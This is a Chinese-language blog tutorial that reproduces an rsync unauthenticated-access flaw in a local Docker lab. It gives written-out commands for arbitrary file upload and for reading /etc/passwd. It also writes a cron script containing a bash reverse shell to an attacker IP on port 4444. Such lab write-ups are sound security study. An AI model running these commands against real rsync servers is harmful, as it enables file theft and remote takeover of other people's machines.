您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

小編給大家分享一下rsync漏洞復現的示例分析,相信大部分人都還不怎么了解,因此分享這篇文章給大家參考一下,希望大家閱讀完這篇文章后大有收獲,下面讓我們一起去了解一下吧!

rsync漏洞復現



1.首先要進入我們下載的漏洞環境目錄

2.編譯及運行rsync服務器:



docker-compose up -d



發現拉取成功



查看地址

3.漏洞復現



先查看一下他的模塊的文件

rsync rsync://127.0.0.1/src



任意文件上傳

只需要touch隨便創建一個即可

rsync zxc.txt rsync://127.0.0.1/src/home

查看上傳的文件

rsync rsync://127.0.0.1:873/src/home/zxc.txt



任意文件下載

rsync://127.0.0.1/src/etc/passwd



通過寫cron任務反彈shell



1、下載任務計劃文件

rsync -av rsync://127.0.0.1/src/etc/crontab crontab.txt

任務計劃表示在每小時的第17分鐘執行run-parts --report /etc/cron.hourly命令

17 * * * * root cd / && run-parts --report /etc/cron.hourly





2、構造shell



#!/bin/bash /bin/bash -i >& /dev/tcp/192.168.0.128/4444 0>&1 //ip為kali的地址



上傳shell

rsync -av shell rsync://127.0.0.1/src/etc/cron.hourly



然后反彈shell,但是需要等17分鐘,要不然要修改那個文件

第二種獲取shell的方式





docker ps

sudo docker exec -it c1de2543df7b bash

發現成功了

正好我們在這里修改一下那個執行文件



首先要安裝vim

apt-get update ##更新

apt install vim

然后修改成一分鐘

或者第二步驟:



直接進入上傳shell 那個目錄

cd /etc/cron.hourly/

./shell

發現反彈成功

以上是“rsync漏洞復現的示例分析”這篇文章的所有內容,感謝各位的閱讀!相信大家都有了一定的了解,希望分享的內容對大家有所幫助,如果還想學習更多知識,歡迎關注億速云行業資訊頻道!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。